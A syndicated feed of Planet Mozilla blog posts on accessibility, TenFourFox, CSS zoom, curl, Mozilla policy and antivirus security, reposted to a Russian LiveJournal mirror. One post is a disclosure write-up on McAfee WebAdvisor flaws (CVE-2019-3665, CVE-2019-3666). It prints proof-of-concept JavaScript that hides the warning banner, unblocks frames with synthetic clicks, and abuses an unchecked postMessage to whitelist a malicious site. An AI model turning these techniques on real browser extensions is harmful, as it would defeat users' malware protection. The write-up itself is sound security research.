Добавить любой RSS - источник (включая журнал LiveJournal) в свою ленту друзей вы можете на странице синдикации.

Исходная информация - http://planet.mozilla.org/.

Данный дневник сформирован из открытого RSS-источника по адресу http://planet.mozilla.org/rss20.xml, и дополняется в соответствии с дополнением данного источника. Он может не соответствовать содержимому оригинальной страницы. Трансляция создана автоматически по запросу читателей этой RSS ленты.

По всем вопросам о работе данного сервиса обращаться со страницы контактной информации.

[Обновить трансляцию]

Marco Zehe: Why AI will never replace human picture descriptions |

|

|

Wladimir Palant: Rendering McAfee web protection ineffective |

Now that I’m done with Kaspersky, it’s time to look at some other antivirus software. Our guest today is McAfee Total Protection 16.0. Let’s say this up front: it’s nowhere near the mess we’ve seen with Kaspersky. It doesn’t break up your encrypted connections, and the web protection component is limited to the McAfee WebAdvisor browser extension. So the attack surface is quite manageable here. The extension also uses native messaging to communicate with the application, so we won’t see websites taking over this communication channel.

Of course, browser extensions claiming to protect you from online threats have some rather big shoes to fill. They have to be better than the browser’s built-in malware and phishing protection, not an easy task. In fact, McAfee WebAdvisor “blocks” malicious websites after they already started loading, this being not quite optimal but rather typical for this kind of extension. I also found three issues in the way McAfee WebAdvisor 6.0 was implemented which made its protection far less reliable than it should be.

Summary of the findings

A bug in the way McAfee WebAdvisor deals with malicious frames made it trivial for websites to avoid blocking. Also, I found ways for websites to unblock content programmatically, both for top-level and frame-level blocking (CVE-2019-3665).

In fact, the way unblocking top-level content was implemented, it allowed arbitrary websites to open special pages (CVE-2019-3666). Browsers normally prevent websites from opening these pages to avoid phishing attacks or exploitation of potential security vulnerabilities in browser extensions. McAfee WebAdvisor allowed websites to circumvent this security mechanism.

Breaking frame blocking

Let’s say that somebody hacked a benign website. However, they don’t want this website with a good reputation to be blacklisted, so instead of putting malicious code onto this website directly they add a frame pointing to a less valuable website, one that is already known to be malicious. Let’s go with malware.wicar.org here which is a test site meant to trigger warnings.



McAfee WebAdvisor won’t allow this of course:



The frame will be blocked and the user will be informed about it. Nice feature? It is, at least until you look at the Network tab of the Inspector Tools.

So the malicious document actually managed to load fully and was only replaced by restricted.html after that. So there was a window of opportunity for it to do its malicious thing. But that’s not actually the worst issue with this approach.

Replacing frame document is being done by the extension’s content script. In order to make a decision, that content script sends the message isframeblocked to the background page. If the frame should be blocked, the response will contain a redirect URL. Not quite trusting the whole thing, the content script will perform an additional check:

processFrameBlocking(redirectURI) {

const domain = URI.getParam(redirectURI, "domain");

if (null !== domain) {

const documentURI = document.documentURI || document.URL || document.baseURI;

if (unescape(domain) === documentURI)

window.location.replace(redirectURI);

}

}

So the redirect is only performed if the document URL matches the domain parameter of the redirect URL. I guess that this is supposed to protect against the scenario where the message exchange was too slow and a benign page loaded into the frame in the meantime. Not that this could actually happen, as this would have replaced the content script by a new instance.

Whatever the reasoning, there are obvious drawbacks: while domain parameter is a URL rather than actually being a domain, it won’t always match the frame URL exactly. In particular, it is missing the query part of the URL. So all one has to do is using a URL with a query for the frame:

<iframe src="http://malware.wicar.org/?whatever">span>iframe>That’s it. There will still be a warning at the top of the page but the frame will no longer be “blocked.”

McAfee WebAdvisor 8.0 fixes this issue. While it didn’t remove the check, the full URL is being compared now. A downside remains: due to the messaging delay here, a page changing its URL regularly (easily done without reloading the content) will never be blocked.

Messing with the warning message

Of course, there is no reason why anybody needs to allow this message on their website. It’s being injected directly into the page, and so the page can hide it trivially:

<style>

#warning_banner

{

display: none;

}

span>style>That’s not something that the extension can really prevent however. Even if hiding the message via CSS weren’t possible, a web page can always detect this element being added and simply remove it.

That “View all blocked content” button being injected into the web page is more interesting. What will happen if the page “clicks” it programmatically?

function clickButton()

{

var element = document.getElementById("show_all_content");

if (element)

element.click();

else

window.setTimeout(clickButton, 0);

}

window.addEventListener("load", clickButton, false);

Oh, that actually unblocks the frame without requiring any user interaction. And it will add it to the whitelist permanently as well. So the extension doesn’t even check for event.isTrusted to ignore generated events.

As of McAfee WebAdvisor 8.0, this part of the user interface is isolated inside a frame and cannot be manipulated by websites directly. It’s still susceptible to clickjacking attacks however, something that’s hard to avoid.



Exploiting siteadvisor.com integration

We previously talked about frame blocking functionality redirecting frames to restricted.html. If you assumed that this page is part of the extension, then I’m sorry to tell you that you assumed incorrectly. For whatever reason, this is a page hosted on siteadvisor.com. It’s also the same page you will see when you try to visit malware.wicar.org yourself, it will merely look somewhat differently:

The button “Accept the Risk” it worth noticing. Implementing this functionality requires modifying extension settings, something that the website cannot do by itself. How does it work? This is the button’s HTML code:

<a id="DontWarn" class="button" href="javascript:acceptrisk()">Accept the Riskspan>a>So it calls the JavaScript function acceptrisk() which is being injected into its scope by the extension. What does the function look like?

function acceptrisk()

{

window.postMessage({type: 'acceptrisk'}, '*');

}

The website sends a message to itself. That message is then processed by the extension’s content script. And it doesn’t bother checking message origin of course, meaning that the same message could be sent by another website just as well.

Usually, a website would exploit an issue like this by loading siteadvisor.com in a frame and sending a message to it. The HTTP header X-Frame-Options: sameorigin doesn’t prevent the attack here because siteadvisor.com doesn’t apply it consistently. While it is being sent with some responses, images from this domain for example are allowed to load in frames. There is another issue however: the relevant content script only applies to top-level documents, not frames.

Fallback approach: pop-up window. Open a pop-up with the right parameters, then send it a message (or rather lots of messages, so that you don’t have to guess the timing).

let wnd = window.open("https://www.siteadvisor.com/img/wa-logo.png?originalURL=12345678&domain=http://malware.wicar.org/", "_blank");

for (let i = 0; i < 10000; i += 100)

{

window.setTimeout(() =>

{

wnd.postMessage({type: "acceptrisk"}, "*");

}, i);

}

Done, this will add malware.wicar.org to the WebAdvisor whitelist and redirect to it.

There is an additional twist here: the redirect is being performed by the browser extension via chrome.tabs.update() call. The URL isn’t checked at all, anything goes – even URLs that websites normally cannot navigate to. Well, almost anything, Chrome doesn’t allow using javascript: will this API.

Chrome disallowed top-level data: URLs to combat phishing? No problem, websites can still do it with the help from the McAfee WebAdvisor extension. file:/// URLs out of reach for websites? Extensions are still allowed to load them. Extension pages are not web accessible to prevent exploitation of potential security issues? But other extensions can load them regardless.

So this vulnerability has quite some potential to facilitate further attacks. And while checking message origin is the obvious solution here, this attack surface is completely unnecessary. An extension can attach a click event listener to that button, no need to inject functions or pass messages around. An even better solution would be making that page part of the extension and dropping special handling of any web pages.

As of McAfee WebAdvisor 8.0, the pages displayed when some content is blocked belong to the extension. The problematic integration with siteadvisor.com is gone, it is no longer necessary.

Timeline

- 2019-09-02: Tried following the official process to report McAfee security vulnerabilities, mail didn’t trigger the expected automatic response.

- 2019-09-02: Sent three vulnerability reports to

security@mcafee.com. The mails bounced with “Invalid Recipient” response. - 2019-09-02: Attempted to access https://mcafee.com/security.txt which redirected to a 404 Not Found error.

- 2019-09-02: Asked for help reporting these vulnerabilities on Twitter.

- 2019-09-02: Got contacted by a McAfee employee via direct message on Twitter, he notified somebody within the company.

- 2019-09-03: Got an email from the right contact at McAfee, sent them the three vulnerability reports.

- 2019-09-03: Received confirmation from McAfee that the reports have been received and are being investigated.

- 2019-09-06: McAfee confirmed all reports as security vulnerabilities.

- 2019-11-20: McAfee notified me about the issues being resolved.

https://palant.de/2019/12/02/rendering-mcafee-web-protection-ineffective/

|

|

Cameron Kaiser: TenFourFox FPR17 available |

The FPR18 cycle is the first of the 4-week Mozilla development cycles. It isn't feasible for me to run multiple branches, so we'll see how much time this actually gives me for new work. As previously mentioned, FPR18 will be primarily about parity updates to Reader mode, which helps to shore up the browser's layout deficiencies and is faster to render as well. There will also be some other minor miscellaneous fixes.

http://tenfourfox.blogspot.com/2019/12/tenfourfox-fpr17-available.html

|

|

Marco Zehe: Sentimental Me |

This year, I am noticing an increased number of sentimental waves, as well as an unusually strong afinity towards the Christmas holiday season.

As it is now the first Advent Sunday, I feel it is time to share a little personal bit about how this year has been going so far. It has been a rather eventful year in terms of family matters, health conditions, and some other events that were emotionally challenging in one form or another. As a result, I have been noticing a very strong sense of longing for some peace and quiet. Something to slow things down a bit as the year winds down.

In February, I came down with a serious case of bacterial infection that hit me out of the blue. It was not the result of a cold or pneumonia, it was just a hugely increased level of infectious markers in my blood. It knocked me out within hours, and resulted in my first visit to a hospital in over 12 years. What followed was a real cold I acquired in the hospital waiting area, which shamelessly took advantage of my already weakened immune system.

In March, I then became sick for almost four months with a case of burnout. That got sorted, and resulted in some changes that feel better, but I have a feeling that that’s not completely finished and behind me yet.

Shortly afterwards, on July 13, my grandmother died at the age of 98 after a long life and a few years fighting with dementia. Her funeral was the first I had to attend in a long time, and it brought together family members like a lot of cousins and their children, and in one case grandchild, that I hadn’t seen in many years. I don’t live where the rest of my relatives live, so don’t get to see them often.

In August, after only nine months, my wife and I moved apartments again. We had moved to a different place, a little cheaper and more on the outskirts, that totally didn’t pan out the way we had hoped. Thankfully, due to a chain of totally lucky events, we got our old apartment back. It feels like we had only left for a prolonged vacation, although we actually feel better now that we moved back to the old place.

In October, my aunt, my mom’s younger sister, and her husband celebrated their golden anniversary. Yes, that’s 50 years married. They’re the first in our extended family that I am aware of to have reached this stage. If all goes well, my parents will follow suit in February of 2022. I’ll be 50 one year and two months later. This occasion made me visit my home village again, seeing the whole extended family for the second time this year, and this time actually celebrating.

Speaking of my parents: My mom will be 70 in a few days. I will go there to celebrate with her and see the whole family again, the third time this year.

And we

ve just made arrangements with my parents to spend Christmas Eve, which in Germany is the main afternoon/evening of family get-together, presents and such. We haven’t done this in a few years, but this year feels like we really want it. My sister, who lives in Vienna, Austria, now and who I haven’t seen in two years, will also be there.

Yes, family sense and the feeling of wanting to spend more time with them is very strong this year. We started listening to Christmas songs much earlier than usual, in fact the first time I felt all Christmassy was in late October when a random playlist played The House Martins “Caravan Of Love”. And since its release on November 22, Robbie Williams’ “The Christmas Present” has been on shuffle repeat for hours every day. If you haven’t listened to it, I can only encourage you to. It is a gorgeous, emotional, and yes also warm and fuzzy, Christmas album. And funny, too!

To all of you who celebrate it, a very happy first Advent!

|

|

Karl Dubost: CSS zoom, a close up on issues |

CSS zoom is a non-standard feature.

It was initially implemented by Microsoft Internet Explorer, then was reversed engineered by Apple Safari team for WebKit, and exist in Google Chrome on Blink. Chris talks briefly about the origin.

Back in the days of IE6, zoom was used primarily as a hack. Many of the rendering bugs in both IE6 and IE7 could be fixed using zoom. As an example, display: inline-block didn't work very well in IE6/7. Setting zoom: 1 fixed the problem. The bug had to do with how IE rendered its layout. Setting zoom: 1 turned on an internal property called hasLayout, which fixed the problem.

In Apple docs:

Children of elements with the zoom property do not inherit the property, but they are affected by it. The default value of the zoom property is normal, which is equivalent to a percentage value of 100% or a floating-point value of 1.0.

Changes to this property can be animated.

There is no specification describing how it is working apart of the C++ code of WebKit and Blink. It predates the existence of CSS transforms, which is the right way of doing it. But evidently, the model is not exactly the same.

Firefox (Gecko) doesn't implement it. There is a very old open bug on Bugzilla about implementing CSS Zoom, time to time, we duplicate webcompat issues against it. Less often now than previously.

On the webcompat side, the fix we recommend to websites is to use CSS transform. A site which would have for example:

section {zoom: 1}

could replace this with

section { transform-origin: 0 0; transform: scale(100%) }

And that would do the trick most of the time.

On October 2019, Emilio made an experiment trying to implement CSS zoom using only CSS transform, on the same model that the webcompat team is recommending. And we tested this for a couple of weeks in Nightly Firefox 72 until… it created multiple regressions such as this one.

After removing the rest of the rules, this the core of the issue:

.modal.modal--show .modal-container { transform: translate(-50%,-50%); zoom: 1; }

so the fix would replace this by:

.modal.modal--show .modal-container { transform: translate(-50%,-50%); transform-origin: 0 0; transform: scale(100%) }

hence cancelling the previous rule translate(-50%,-50%) and breaking the layout.

Emilio had to disable the preference and we need to think a better way of doing it.

Otsukare!

|

|

Mike Hoye: Historical Reasons |

I’ve long held the position that our tools are so often ahumanist junk because we’re so deeply /exple.tive.org/blarg/2013/10/22/citation-needed/">beholden to a history we don’t understand, and in my limited experience with the various DevOps toolchains, they definitely feel like Stockholm Spectrum products of that particular zeitgeist. It’s a longstanding gripe I’ve got with that entire class of tools, Docker, Vagrant and the like; how narrow their notions of a “working development environment” are. Source, dependencies, deploy scripts and some operational context, great, but… not much else?

And on one hand: that’s definitely not nothing. But on the other … that’s all, really? It works, for sure, but it still seems like a failure of imagination that solving the Works On My Machine problem involves turning it inside out so that “deploy from my machine” means “my machine is now thoroughly constrained”. Seems like a long road around to where we started out but it was a discipline then, not a toolchain. And while I fully support turning human processes into shell scripts wherever possible (and checklists whenever not), having no slot in the process for compartmentalized idiosyncracy seems like an empty-net miss on the social ergonomics front; improvements in tooling, practice or personal learning all stay personal, their costs and benefits locked on local machines, leaving the burden of sharing the most human-proximate part of the developer experience on the already-burdened human, a forest you can never see past the trees.

This gist is a baby step in a different direction, one of those little tweaks I wish I’d put together 20 years ago; per-project shell history for everything under ~/src/ as a posix-shell default. It’s still limited to personal utility, but at least it gives me a way to check back into projects I haven’t touched in a while and remind myself what I was doing. A way, he said cleverly, of not losing track of my history.

The next obvious step for an idea like this from a tool and ergonomics perspective is to make containerized shell history an (opt-in, obvs) part of a project’s telemetry; I am willing to bet that with a decent corpus, even basic tools like grep and sort -n could draw you a straight line from “what people are trying to do in my project” to “where is my documentation incorrect, inadequate or nonexistent”, not to mention “what are my blind spots” and “how do I decide what to built or automate next”.

But setting that aside, or at least kicking that can down the road to this mythical day where I have a lot of spare time to think about it, this is unreasonably useful for me as it is and maybe you’ll find it useful as well.

|

|

Marco Zehe: Auditing For Accessibility Problems With Firefox Developer Tools |

Since its debut in Firefox 61, the Accessibility Inspector in the Firefox Developer Tools has evolved from a low-level tool showing the accessibility structure of a page. In Firefox 70, the Inspector has become an auditing facility to help identify and fix many common mistakes and practices that reduce site accessibility. In this post, I will offer an overview of what is available in this latest release.

Inspecting the Accessibility Tree

First, select the Accessibility Inspector from the Developer Toolbox. Turn on the accessibility engine by clicking “Turn On Accessibility Features.” You’ll see a full representation of the current foreground tab as assistive technologies see it. The left pane shows the hierarchy of accessible objects. When you select an element there, the right pane fills to show the common properties of the selected object such as name, role, states, description, and more. To learn more about how the accessibility tree informs assistive technologies, read this post by Hidde de Vries.

The DOM Node property is a special case. You can double-click or press ENTER to jump straight to the element in the Page Inspector that generates a specific accessible object. Likewise, when the accessibility engine is enabled, open the context menu of any HTML element in the Page Inspector to inspect any associated accessible object. Note that not all DOM elements have an accessible object. Firefox will filter out elements that assistive technologies do not need. Thus, the accessibility tree is always a subset of the DOM tree.

In addition to the above functionality, the inspector will also display any issues that the selected object might have. We will discuss these in more detail below.

The accessibility tree refers to the full tree generated from the HTML, JavaScript, and certain bits of CSS from the web site or application. However, to find issues more easily, you can filter the left pane to only show elements with current accessibility issues.

Finding Accessibility Problems

To filter the tree, select one of the auditing filters from the “Check for issues” drop-down in the toolbar at the top of the inspector window. Firefox will then reduce the left pane to the problems in your selected category or categories. The items in the drop-down are check boxes — you can check for both text labels and focus issues. Alternatively, you can run all the checks at once if you wish. Or, return the tree to its full state by selecting None.

Once you select an item from the list of problems, the right pane fills with more detailed information. This includes an MDN link to explain more about the issue, along with suggestions for fixing the problem. You can go into the page inspector and apply changes temporarily to see immediate results in the accessibility inspector. Firefox will update Accessibility information dynamically as you make changes in the page inspector. You gain instant feedback on whether your approach will solve the problem.

Text labels

Since Firefox 69, you have the ability to filter the list of accessibility objectss to only display those that are not properly labeled. In accessibility jargon, these are items that have no names. The name is the primary source of information that assistive technologies, such as screen readers, use to inform a user about what a particular element does. For example, a proper button label informs the user what action will occur when the button is activated.

The check for text labels goes through the whole document and flags all the issues it knows about. Among other things, it finds missing alt-text (alternative text) on images, missing titles on iframes or embeds, missing labels for form elements such as inputs or selects, and missing text in a heading element.

Check for Keyboard issues

Keyboard navigation and visual focus are common sources of accessibility issues for various types of users. To help debug these more easily, Firefox 70 contains a checker for many common keyboard and focus problems. This auditing tool detects elements that are actionable or have interactive semantics. It can also detect if focus styling has been applied. However, there is high variability in the way controls are styled. In some cases, this results in false positives. If possible, we would like to hear from you about these false positives, with an example that we can reproduce.

For more information about focus problems and how to fix them, don’t miss Hidde’s post on indicating focus.

Contrast

Firefox includes a full-page color contrast checker that checks for all three types of color contrast issues identified by the Web Content Accessibility Guidelines 2.1 (WCAG 2.1):

- Does normal text on background meet the minimum requirement of 4.5:1 contrast ratio?

- Does the heading, or more generally, does large-scale, text on background meet the 3:1 contrast ratio requirement?

- Will interactive elements and graphical elements meet a minimum ratio of 3:1 (added in WCAG 2.1)?

In addition, the color contrast checker provides information on the triple-A success criteria contrast ratio. You can see immediately whether your page meets this advanced standard.

Are you using a gradient background or a background with other forms of varying colors? In this case, the contrast checker (and accessibility element picker) indicates which parts of the gradient meet the minimum requirements for color contrast ratios.

Color Vision Deficiency Simulator

Firefox 70 contains a new tool that simulates seven types of color vision deficiencies, a.k.a. color blindness. It shows a close approximation of how a person with one of these conditions would see your page. In addition, it informs you if you’ve colored something that would not be viewable by a colorblind user. Have you provided an alternative? For example, someone who has Protanomaly (low red) or Protanopia (no red) color perception would be unable to view an error message colored in red.

As with all vision deficiencies, no two users have exactly the same perception. The low red, low green, low blue, no red, no green, and no blue deficiencies are genetic and affect about 8 percent of men, and 0.5 percent of women worldwide. However, contrast sensitivity loss is usually caused by other kinds of mutations to the retina. These may be age-related, caused by an injury, or via genetic predisposition.

Note: The color vision deficiency simulator is only available if you have WebRender enabled. If it isn’t enabled by default, you can toggle the gfx.webrender.all property to True in about:config.

Quick auditing with the accessibility picker

As a mouse user, you can also quickly audit elements on your page using the accessibility picker. Like the DOM element picker, it highlights the element you selected and displays its properties. Additionally, as you hover the mouse over elements, Firefox displays an information bar that shows the name, role, and states, as well as color contrast ratio for the element you picked.

First, click the Accessibility Picker icon. Then click on an element to show its properties. Want to quickly check multiple elements in rapid succession? Click the picker, then hold the shift key to click on multiple items one after another to view their properties.

In Conclusion

Since its release back in June 2018, the Accessibility Inspector has become a valuable helper in identifying many common accessibility issues. You can rely on it to assist in designing your color palette. Use it to ensure you always offer good contrast and color choices. We build a11y features into the DevTools that you’ve come to depend on, so you do not need to download or search for external services or extensions first.

This blog post is a reprint of my post on Mozilla Hacks, first published on October 29, 2019.

https://marcozehe.de/2019/11/29/auditing-for-accessibility-problems-with-firefox-developer-tools/

|

|

Daniel Stenberg: curl: 25000 commits |

This morning I merged pull-request #4651 into the curl repository and it happened to then become the 25000th commit.

The first ever public release of curl was uploaded on March 20, 1998. 7924 days ago.

3.15 commits per day on average since inception.

These 25000 commits have been authored by 751 different persons.

Through the years, 47 of these 751 authors have ever authored 10 commits or more within a single year. In fact, the largest number of people that did 10 commits or more within a single year is 13 that happened in both 2014 and 2017.

19 of the 751 authors did ten or more changes in more than one calendar year. 5 of the authors have done ten or more changes during ten or more years.

I wrote a total of 14273 of the 25000 commits. 57%.

Hooray for all of us!

(Yes of course 25000 commits is a totally meaningless number in itself, it just happened to be round and nice and serves as a good opportunity to celebrate and reflect over things!)

|

|

The Mozilla Blog: Mozilla and the Contract for the Web |

Mozilla supports the Contract for the Web and the vision of the world it seeks to create. We participated in helping develop the content of the principles in the Contract. The result is language very much aligned with Mozilla, and including words that in many cases echo our Manifesto. Mozilla works to build momentum behind these ideas, as well as building products and programs that help make them real.

At the same time, we would like to see a clear method for accountability as part of the signatory process, particularly since some of the big tech platforms are high profile signatories. This gives more power to the commitment made by signatories to uphold the Contract about privacy, trust and ensuring the web supports the best in humanity.

We decided not to sign the Contract but would consider doing so if stronger accountability measures are added. In the meantime, we continue Mozilla’s work, which remains strongly aligned with the substance of the Contract.

The post Mozilla and the Contract for the Web appeared first on The Mozilla Blog.

https://blog.mozilla.org/blog/2019/11/28/mozilla-and-the-contract-for-the-web/

|

|

Marco Zehe: Navigating in the Firefox toolbars using the keyboard |

Firefox toolbars got a significant improvement to keyboard navigability in version 67. It was once again enhanced in Firefox 70. Here’s how.

For a long time, Firefox toolbars were not keyboard accessible. You could put focus in the address bar, and tab to the search box when it was still enabled by default. But the next press of the tab key would take you to the document. Shift-tabbing from the address bar would take you to the Site Identity button, AKA the Lock icon, and another Shift+Tab would take you to the open tabs.

In 2018, we set out to come up with a new model to make this more accessible, and every item reachable via the keyboard. The goal was to make the navigation both efficient and be as close to the toolbar design pattern as possible. Here’s how it now works:

- Tab and Shift+Tab will move to the next or previous container block or text field.

- When in a container block, left and right arrows will move to the previous and next toolbar item.

- Press Enter or Space to activate.

In Firefox 70, Jamie made the navigation even faster by adding an incremental search to the whole toolbar system. The only prerequisite is that you are not currently focused on the address bar or a search or other edit control. For example, do the following:

- From your web page, press Ctrl+L or Alt+D to focus the address field.

- Press Tab once to get out of the address field onto the first button in the next container.

- Hit the letter F once or multiple times. Observe or listen as focus moves between all buttons whose tooltip or label start with F, like Firefox Accounts, Firefox menu, Facebook Account Containers (if you have that add-on installed), etc.

- Instead, if you type the letters f and i in rapid succession, you will land on the first item whose label or tooltip starts with fi, so Firefox Accounts, Firefox menu, but not Facebook Account Containers.

This also works with numbers, so if you have the 1Password extension installed, and type the alphanumeric number 1, you’ll jump straight to the 1Password button, no matter where in the various toolbars it is. Cool, ey?

Happy surfing!

https://marcozehe.de/2019/11/28/navigating-in-the-firefox-toolbars-using-the-keyboard/

|

|

Wladimir Palant: More Kaspersky vulnerabilities: uninstalling extensions, user tracking, predictable links |



I’m discuss three more vulnerabilities in Kaspersky software such as Kaspersky Internet Security 2019 here, all exploitable by arbitrary websites. These allowed websites to uninstall browser extensions, track users across Private Browsing session or even different browsers and control some functionality of Kaspersky software. As of Patch F for 2020 products family and Patch I for 2019 products family all of these issues should be resolved.

![]()

Note: This is the high-level overview. If you want all the technical details you can find them here. There are also older articles on Kaspersky vulnerabilities: Internal Kaspersky API exposed to websites and Kaspersky in the Middle - what could possibly go wrong?

Uninstalling browser extensions in Chrome



The Kaspersky Protection browser extension for Google Chrome (but not the one for Mozilla Firefox) has some functionality allowing it to uninstall other browser extensions. While I didn’t see this functionality in action, presumably it’s supposed to be used when one of your installed extensions is found to be malicious. As I noticed in December 2018, this functionality could be commanded by any website, so websites could trigger uninstallation of ad blocking extensions for example.

![]()

Luckily, Chrome doesn’t let extensions uninstall other browser extensions without asking the user to confirm. The only extension that can be uninstalled silently is Kaspersky Protection itself. For other extensions, websites would have to convince the user into accepting the prompt above – e.g. by making them think that the legitimate extension is actually malicious, with “Kaspersky Protection” mentioned in the prompt lending them some credibility.

Kaspersky initially claimed to have resolved this issue in July 2019. It turned out however that the issue hasn’t been addressed at all. Instead, my page to demonstrate the issue has been blacklisted as malicious in their antivirus engine. Needless to say, this didn’t provide any protection whatsoever, changing a single character was sufficient to circumvent the blacklisting.

The second fix went out a few weeks ago and mostly addressed the issue, this time for real. It relied on a plain HTTP (not HTTPS) website being trustworthy however, not something you can rely on when connected to a public network for example. That remaining issue is supposedly addressed by the final patch which is being rolled out right now.

